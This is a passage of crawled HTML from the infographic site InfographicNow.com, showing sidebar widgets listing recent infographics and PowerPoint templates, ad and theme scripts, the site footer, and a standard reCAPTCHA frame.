info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_14_939","tdc_css_class_style":"tdi_14_939_rand_style"}';
block_tdi_14_939.td_column_number = "1";
block_tdi_14_939.block_type = "td_block_21";
block_tdi_14_939.post_count = "3";
block_tdi_14_939.found_posts = "45099";
block_tdi_14_939.header_color = "#";
block_tdi_14_939.ajax_pagination_infinite_stop = "";
block_tdi_14_939.max_num_pages = "15033";
tdBlocksArray.push(block_tdi_14_939);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest infographics</span></h4></div><div id=tdi_14_939 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://infographicnow.com/featured/due-diligence-activities-via-http-www-liveinfographic-com/" rel="bookmark" class="td-image-wrap " title="Due diligence Activities via @ http://www.liveinfographic.com/&#8230;" ><img class="entry-thumb" src="" alt="" title="Due diligence Activities via @ http://www.liveinfographic.com/&#8230;" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/07/Due-diligence-Activities-via-@-httpwwwliveinfographiccom-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/featured/due-diligence-activities-via-http-www-liveinfographic-com/" rel="bookmark" title="Due diligence Activities via @ http://www.liveinfographic.com/&#8230;">Due diligence Activities via @ http://www.liveinfographic.com/&#8230;</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-19T05:07:29-04:00" >19 July 2021</time></span>                                    </div>

                <div class="td-excerpt">
                    Due diligence Activities via @ http://www.liveinfographic.com/ kritikaverma123, July 19, 2021 at 12:57PM
                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://infographicnow.com/pixel-art/heart-pixel-art-12-modeles-de-pixel-art-animaux-a-telecharger-gratuitement/" rel="bookmark" class="td-image-wrap " title="heart pixel art &#8211; ???12 modèles de Pixel Art animaux à télécharger gratuitement ???" ><img class="entry-thumb" src="" alt="" title="heart pixel art &#8211; ???12 modèles de Pixel Art animaux à télécharger gratuitement ???" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/07/heart-pixel-art-12-modeles-de-Pixel-Art-animaux-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/pixel-art/heart-pixel-art-12-modeles-de-pixel-art-animaux-a-telecharger-gratuitement/" rel="bookmark" title="heart pixel art &#8211; ???12 modèles de Pixel Art animaux à télécharger gratuitement ???">heart pixel art &#8211; ???12 modèles de Pixel Art animaux à télécharger gratuitement ???</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-19T01:52:29-04:00" >19 July 2021</time></span>                                    </div>

                <div class="td-excerpt">
                     heart pixel art 
 ???12 modèles de Pixel Art animaux à télécharger gratuitement ??? 
Infographic

Description
Pixel Art animaux : 12 modèles à télécharger gratuitement...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://infographicnow.com/templates/climate-change-infographic-climate-change-infographics-3/" rel="bookmark" class="td-image-wrap " title="climate change infographic &#8211; Climate Change Infographics." ><img class="entry-thumb" src="" alt="" title="climate change infographic &#8211; Climate Change Infographics." data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/07/climate-change-infographic-Climate-Change-Infographics-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/climate-change-infographic-climate-change-infographics-3/" rel="bookmark" title="climate change infographic &#8211; Climate Change Infographics.">climate change infographic &#8211; Climate Change Infographics.</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-19T01:51:28-04:00" >19 July 2021</time></span>                                    </div>

                <div class="td-excerpt">
                     climate change infographic 
 Climate Change Infographics. 
Infographic

Description
  
 - Infographic Source -                 </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_15_719 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_15_719" ><script>var block_tdi_15_719 = new tdBlock();
block_tdi_15_719.id = "tdi_15_719";
block_tdi_15_719.atts = '{"custom_title":"Popular Templates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","post_ids":"","category_id":"96","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_15_719","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15_719","tdc_css_class_style":"tdi_15_719_rand_style"}';
block_tdi_15_719.td_column_number = "1";
block_tdi_15_719.block_type = "td_block_1";
block_tdi_15_719.post_count = "5";
block_tdi_15_719.found_posts = "1180";
block_tdi_15_719.header_color = "#";
block_tdi_15_719.ajax_pagination_infinite_stop = "";
block_tdi_15_719.max_num_pages = "236";
tdBlocksArray.push(block_tdi_15_719);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Templates</span></h4></div><div id=tdi_15_719 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/powerpoint/discover-investor-pitch-deck-powerpoint-template-2/" rel="bookmark" class="td-image-wrap " title="Discover : Investor Pitch Deck Powerpoint Template" ><img class="entry-thumb" src="[data-uri]" alt="" title="Discover : Investor Pitch Deck Powerpoint Template" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2020/05/1590696003_Discover-Investor-Pitch-Deck-Powerpoint-Template-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://infographicnow.com/category/templates/powerpoint/" class="td-post-category">PowerPoint</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/powerpoint/discover-investor-pitch-deck-powerpoint-template-2/" rel="bookmark" title="Discover : Investor Pitch Deck Powerpoint Template">Discover : Investor Pitch Deck Powerpoint Template</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T16:00:01-04:00" >28 May 2020</time></span>                            </div>

            <div class="td-excerpt">
                Discovring Investor Pitch Deck Powerpoint Template

On this post, we are discovring one of the best PowerPoint Templates in 2018, Investor Pitch Deck Powerpoint Template...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infographicnow.com/templates/powerpoint/discover-wind-minimal-clean-powerpoint-with-text-animation-pack/" rel="bookmark" class="td-image-wrap " title="Discover : Wind Minimal &#038; Clean Powerpoint With Text Animation Pack" ><img class="entry-thumb" src="[data-uri]" alt="" title="Discover : Wind Minimal &#038; Clean Powerpoint With Text Animation Pack" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2020/05/1590699864_Discover-Wind-Minimal-Clean-Powerpoint-With-Text-Animation-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/powerpoint/discover-wind-minimal-clean-powerpoint-with-text-animation-pack/" rel="bookmark" title="Discover : Wind Minimal &#038; Clean Powerpoint With Text Animation Pack">Discover : Wind Minimal &#038; Clean Powerpoint With Text Animation Pack</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T17:04:23-04:00" >28 May 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infographicnow.com/templates/powerpoint/discover-seo-proposal-powerpoint-presentation-template/" rel="bookmark" class="td-image-wrap " title="Discover : SEO Proposal PowerPoint Presentation Template" ><img class="entry-thumb" src="[data-uri]" alt="" title="Discover : SEO Proposal PowerPoint Presentation Template" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2020/05/Discover-SEO-Proposal-PowerPoint-Presentation-Template-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/powerpoint/discover-seo-proposal-powerpoint-presentation-template/" rel="bookmark" title="Discover : SEO Proposal PowerPoint Presentation Template">Discover : SEO Proposal PowerPoint Presentation Template</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T18:05:14-04:00" >28 May 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infographicnow.com/templates/powerpoint/discover-pitch-to-win-powerpoint-presentation-templates/" rel="bookmark" class="td-image-wrap " title="Discover : Pitch To Win PowerPoint Presentation Templates" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/powerpoint/discover-pitch-to-win-powerpoint-presentation-templates/" rel="bookmark" title="Discover : Pitch To Win PowerPoint Presentation Templates">Discover : Pitch To Win PowerPoint Presentation Templates</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T19:08:09-04:00" >28 May 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infographicnow.com/templates/powerpoint/discover-creative-3-in-1-bundle-powerpoint-template/" rel="bookmark" class="td-image-wrap " title="Discover : Creative 3 in 1 Bundle Powerpoint Template" ><img class="entry-thumb" src="[data-uri]" alt="" title="Discover : Creative 3 in 1 Bundle Powerpoint Template" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2020/05/1590710944_Discover-Creative-3-in-1-Bundle-Powerpoint-Template-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/powerpoint/discover-creative-3-in-1-bundle-powerpoint-template/" rel="bookmark" title="Discover : Creative 3 in 1 Bundle Powerpoint Template">Discover : Creative 3 in 1 Bundle Powerpoint Template</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T20:09:02-04:00" >28 May 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_16_f78 td_block_template_9 ">

<style>
/* custom css */
.tdi_16_f78.td-a-rec{
					text-align: center;
				}.tdi_16_f78 .td-element-style{
					z-index: -1;
				}.tdi_16_f78.td-a-rec-img{
				    text-align: left;
				}.tdi_16_f78.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_16_f78.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">- Partners -</span></h4></div><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-3916574631254960" data-ad-slot="9867326332"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">- Partners -</span></h4></div><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3916574631254960" data-ad-slot="9867326332"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">- Partners -</span></h4></div><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3916574631254960" data-ad-slot="9867326332"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">- Partners -</span></h4></div><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3916574631254960" data-ad-slot="9867326332"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://infographicnow.com/"><img class="td-retina-data" src="https://infographicnow.com/wp-content/uploads/2019/06/InfographicNow_272_90-2.png" data-retina="https://infographicnow.com/wp-content/uploads/2019/06/InfographicNow_272_90-2.png" alt="Leading free infographics Magazine & Database, Featuring best infographics & visuals from around the world. Business infographics, inspiration, personal charts, working charts, psychology, IT data and more." title="InfographicNow.com | Your Number One Source For daily infographics & visual creativity" width="272" /></a></div><div class="footer-text-wrap">Leading free infographics Magazine & Database, Featuring best infographics & visuals from around the world. Business infographics, inspiration, personal charts, working charts, psychology, IT data and more.<div class="footer-email-wrap">Contact us: <a href="mailto:infographicnow@gmail.com">infographicnow@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-foot-container"><ul id="menu-foot" class="td-subfooter-menu"><li id="menu-item-140093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140093"><a href="https://infographicnow.com/about-us/">About us</a></li>
<li id="menu-item-192654" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-192654"><a href="https://popularask.net/">PopularAsk</a></li>
<li id="menu-item-192655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-192655"><a href="https://infographic.tv/">Infographic.tv</a></li>
<li id="menu-item-140094" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140094"><a href="https://infographicnow.com/copyrights/">Copyrights</a></li>
<li id="menu-item-140095" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140095"><a href="https://infographicnow.com/terms-of-use/">TERMS OF USE</a></li>
<li id="menu-item-140096" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140096"><a href="https://infographicnow.com/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-140091" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140091"><a href="https://infographicnow.com/contact/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InfographicNow.com - Best infographics & visuals from around the world
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69779f84cd235
    -->

    <script type="text/javascript" src="https://infographicnow.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://infographicnow.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://infographicnow.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://infographicnow.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jjv0n9VOIKWaOC6wCsqS6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769447303660');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>